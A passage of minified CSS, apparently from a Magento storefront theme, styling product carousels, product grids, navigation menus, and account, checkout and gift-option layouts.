!important;right:30px !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before{content:"\e7a4" !important;font-size:41px !important;line-height:23px !important;background:0 0;color:#000;left:42px}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento:before{content:"\e617" !important;font-family:"luma-icons";font-size:22px !important;line-height:24px !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento:before{content:"\e617" !important;font-family:"luma-icons";font-size:22px !important;line-height:24px !important;left:45px}[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento{right:-55px !important}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before{background:0 0 !important;color:#fff !important}[class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,[class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after{color:#000 !important}}@supports (-ms-ime-align:auto){.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before{content:"\e7a4" !important;font-size:41px !important;line-height:23px !important;background:0 0;color:#000;left:5px}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento:before{content:"\e608" !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{overflow:visible !important;right:30px !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before{content:"\e7a4" !important;font-size:41px !important;line-height:23px !important;background:0 0;color:#000;left:42px}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento:before{content:"\e617" !important;font-family:"luma-icons";font-size:22px !important;line-height:24px !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento:before{content:"\e617" !important;font-family:"luma-icons";font-size:22px !important;line-height:24px !important;left:45px}[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento{right:-55px !important}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before{background:0 0 !important;color:#fff !important}[class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,[class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after{color:#000 !important}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:767px){.block-search .label:before{margin:6px 7.5px 0 0;color:#fff}.block-search{margin-top:7.5px}}@media only screen and (max-width:767px){.minicart-wrapper{margin-top:10px}}.product-item{vertical-align:top}.products-grid .product-item{width:48.5%;margin-left:calc((100% - 2*48.5%)/1);display:inline-block;padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;position:relative;overflow:hidden;margin-bottom:15px}.products-grid .product-item:nth-child(2n+1){margin-left:0}.products-grid .product-item .product-item-actions{background:0 0;display:block;margin:0;padding:17px 10px;box-sizing:border-box;position:absolute;width:100%;z-index:9;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.products-grid .product-item .product-item-actions .actions-primary{display:table-cell}.products-grid .product-item .product-item-actions .actions-secondary{display:table-cell;padding-left:10px;width:50%}.products-grid .product-item:hover{transform:translateY(0)}.products-grid .product-item:hover .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{transform:scale(1.06)}.products-grid .product-item:hover .product-item-actions{bottom:0}.product-item-name{display:block;margin:5px 0;word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.product-item-info{width:152px;position:relative;max-width:100%}.page-products .product-item-info{width:240px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{margin-top:5px;text-transform:lowercase;font-size:12px}.product-item .price-box{margin:10px 0 10px}.product-item .price-box .price{font-weight:700}.product-item .price-box .price-label{font-size:12px;color:#666}.product-item .old-price{margin:5px 0}.product-item .old-price .price{font-weight:400}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61e'}.product-item .tocart{white-space:nowrap;border-radius:0;font-size:1.3rem;line-height:1;padding-top:10px;padding-bottom:10px}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{float:left;clear:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{float:left;display:inline-block;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.amazon-addresses .amazon-address,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,.form-edit-account .fieldset,.form-address-edit .fieldset,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.amazon-addresses .amazon-address:nth-child(1),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(1),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(1),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.cart-discount .block:nth-child(1){float:left;clear:left}.abs-discount-block-desktop .block:nth-child(2),.amazon-addresses .amazon-address:nth-child(2),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(2),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(2),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-discount-block-desktop .block:nth-child(2)+*,.amazon-addresses .amazon-address:nth-child(2)+*,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.block-addresses-list .items.addresses>.item:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.form-address-edit .fieldset:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop{margin-bottom:50px}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.amazon-addresses:before,.amazon-addresses:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-wishlist-management:before,.block-wishlist-management:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.amazon-addresses:after,.block-cart-failed .block-content:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-wishlist-management:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.block.crosssell,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-form-field-column-2 .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2 .fieldset .field .field{width:100%;padding:0}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop{max-width:500px}.abs-forms-general-desktop .legend{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content{font-size:1.3rem}.abs-account-table-margin-desktop{margin-top:-25px}.abs-action-print{display:inline-block;text-decoration:none}.abs-action-print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ddd}.abs-pager-toolbar,.toolbar-giftregistry-results,.account .toolbar,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.account .toolbar .pages,.toolbar-wishlist-results .pages{position:absolute;z-index:0;width:100%}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block>.title,.cart-discount .block>.title{border:0;cursor:default;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.cart-discount .block>.title:after{display:none}.abs-discount-block-desktop .block .content,.cart-discount .block .content{display:block !important;padding:0}.abs-discount-block-desktop .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:38px;margin-bottom:40px}.navigation,.breadcrumbs ul.items,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto;width:auto;max-width:1280px;box-sizing:border-box}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.columns{display:block}.column.main{min-height:0}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-right:0;padding-left:2%}.sidebar-additional{padding-left:2%;clear:right}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{padding-right:2%;padding-left:0;clear:left;float:left}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:0}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:0 0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(103%);z-index:1}.navigation .level0>.level-top{color:#fff;line-height:35px;padding:0 20px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{background:#f2703e;border:none;color:#fff;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{background:#f2703e;border-color:#222;border-style:solid;border-width:0;color:#fff;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#f2f2f2;border:1px solid #ddd;box-shadow:none;font-weight:400;min-width:230px;padding:15px 0;display:none;left:0;margin:0 !important;padding:0;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#f2f2f2;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#f2f2f2;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ddd;color:#ddd;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#222;padding:5px 15px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:0 0;color:#f2703e;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#f2703e;border-style:solid;border-width:0 0 0 3px;color:#222}.navigation .level0 .submenu .submenu{top:0 !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:18px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:18px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:18px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:18px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#666;text-decoration:none;background:#f2f2f2;border:1px solid #ddd;border-bottom:none;height:40px;padding:1px 35px}.product.data.items>.item.title>.switch:visited{color:#666;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#666;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#222;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#222;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #ddd}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:18px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:18px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:18px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:18px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#666;text-decoration:none;background:#f2f2f2;border:1px solid #ddd;border-bottom:none;height:40px;padding:1px 35px}.product.data.items>.item.title>.switch:visited{color:#666;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#666;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#222;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#222}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #ddd}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:auto;margin-bottom:0}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-addresses .amazon-address{margin-bottom:0}.photogallery-grid{grid-template-columns:repeat(4,1fr)}.gallery-popup .modal-inner-wrap,.photo-gallery-fullscreen .modal-inner-wrap{padding-bottom:25px}.gallery-popup .fotorama__caption .fotorama__caption__wrap{width:70%}.photo-gallery{box-sizing:border-box;margin:auto;max-width:1280px;padding-top:20px;padding-bottom:20px;width:auto}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.payment-method-braintree .cvv .field-tooltip{left:6rem}.braintree-paypal-account{border-color:#ddd;border-style:solid;border-width:1px 0;display:inline-block;width:50%}.account .table-credit-cards .col.actions{width:100px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.paypal-review .paypal-review-title{border-bottom:1px solid #ddd}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.my-credit-cards .card-type img{display:block}.page-products .products-grid .product-item{width:32%;margin-left:calc((100% - 3*32%)/2);padding:0;background:#fff;transition:all .3s ease 0s;-webkit-transition:all .3s ease 